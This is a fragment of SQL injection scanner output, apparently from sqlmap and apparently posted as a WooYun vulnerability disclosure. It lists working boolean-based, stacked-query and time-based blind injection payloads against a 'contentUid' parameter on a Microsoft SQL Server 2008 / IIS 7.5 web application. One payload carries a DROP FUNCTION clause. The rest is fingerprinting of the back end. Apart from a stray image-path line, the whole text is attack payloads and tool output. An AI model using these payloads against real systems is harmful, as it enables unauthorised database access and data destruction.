 ---
Parameter: contentUid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
    Payload: type=hits&contentUid=123';IF(2883=2883) SELECT 2883 ELSE DROP FUNCTION Aqs
D--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=hits&contentUid=123';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: type=hits&contentUid=123' WAITFOR DELAY '0:0:5'--
---
[08:05:18] [INFO] testing Microsoft SQL Server
[08:05:18] [INFO] confirming Microsoft SQL Server
[08:05:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2008